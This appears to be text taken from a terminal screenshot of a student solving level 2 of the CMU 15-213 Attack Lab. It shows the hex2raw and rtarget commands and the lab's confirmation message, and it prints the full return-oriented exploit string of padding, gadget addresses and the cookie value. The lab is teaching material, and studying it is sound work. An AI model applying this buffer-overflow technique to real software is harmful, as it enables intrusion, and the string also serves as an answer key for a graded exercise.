 bbk@bbk-linux:~/codes/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[bbk@bbk-linux target1]$ ./hex2raw < strs4 > raws4
[bbk@bbk-linux target1]$ ./rtarget -q < raws4
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C6 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
[bbk@bbk-linux target1]$